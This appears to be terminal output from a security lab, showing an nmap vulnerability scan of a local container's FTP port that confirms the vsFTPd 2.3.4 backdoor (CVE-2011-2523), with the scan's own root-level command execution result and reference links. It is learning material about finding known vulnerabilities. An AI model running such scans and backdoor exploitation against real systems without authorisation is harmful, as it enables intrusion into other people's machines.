 Nmap done: 1 IP address (1 host up) scanned in 2.03 seconds
codepath@lab000000:~$ nmap 172.17.0.2 --script vuln -p 21
Starting Nmap 7.80 ( https://nmap.org ) at 2025-07-09 02:09 UTC
Nmap scan report for 172.17.0.2
Host is up (0.00013s latency).

PORT   STATE SERVICE
21/tcp open  ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
|_sslv2-drown:

Nmap done: 1 IP address (1 host up) scanned in 11.33 seconds